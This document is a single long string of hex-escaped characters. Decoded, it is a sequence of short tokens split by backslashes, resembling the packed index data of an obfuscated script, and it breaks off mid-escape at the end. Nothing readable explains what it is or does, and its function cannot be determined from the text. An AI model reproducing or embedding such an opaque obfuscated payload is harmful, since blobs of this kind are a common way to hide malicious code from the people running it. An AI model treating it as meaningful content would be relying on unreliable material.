\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x